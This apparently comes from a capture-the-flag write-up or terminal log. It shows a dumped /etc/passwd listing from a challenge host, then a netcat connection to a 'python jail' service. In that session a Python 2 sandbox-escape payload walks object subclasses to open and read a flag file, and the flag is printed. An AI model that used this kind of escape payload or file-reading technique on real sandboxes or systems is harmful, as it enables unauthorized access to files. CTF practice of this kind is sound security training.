 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:999:999::/home/ctf:/bin/sh
C:\Users\yinbing>nc 43.143.7.97 28921
pyth0n2 InpUt
Welcome to the python jail
But this program will repeat your messages
> ().__class__.__bases__[0].__subclasses__()[40]('./flag').read()
flag=NSSCTF{6d98174d-2068-40cc-888e-1c873f1510a9}